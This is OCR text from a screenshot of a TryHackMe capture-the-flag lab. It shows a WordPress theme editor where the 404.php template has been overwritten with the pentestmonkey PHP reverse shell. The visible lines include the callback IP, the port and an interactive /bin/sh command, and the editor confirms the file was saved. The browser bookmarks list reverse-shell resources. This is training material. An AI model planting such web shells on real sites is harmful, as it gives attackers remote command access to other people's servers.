 Edit Themes ‹ All in One — W
10.10.215.112/hackathons
http://10.10.215.112/hackat
vnc.tryhackme.tech – To exit full screen, press Esc
10.10.215.112/wordpress/wp-admin/theme-editor.php?file=404.php&theme=twentytwenty
TryHackMe | Learn Cy…
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S…
GitHub - swisskyrepo/…
It looks like you haven’t started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back!
Refresh Firefox…
All in One
0
New
Howdy, elyana
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Mail Masta
ReFlex Gallery
Collapse menu
Help
Edit Themes
Twenty Twenty: 404 Template (404.php)
Select theme to edit:
Twenty Twenty
Select
Selected file content:
24 //
25 // This tool may be used for legal purposes only.  Users take full responsibility
26 // for any actions performed using this tool.  If these terms are not acceptable to
27 // you, then do not use this tool.
28 //
29 // You are encouraged to send comments, improvements or suggestions to
30 // me at pentestmonkey@pentestmonkey.net
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.139.17';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
css
editor-style-block-rtl.css
editor-style-block.css
editor-style-classic-rtl.cs
editor-style-classic.css
js
color-calculations.js
customize-controls.js
customize-preview.js
customize.js
editor-script-block.js
index.js
skip-link-focus-fix.js
print.css
style-rtl.css
package-lock.json
package.json
404 Template
A
Documentation:
Function Name…
Look Up
File edited successfully.
0 cookies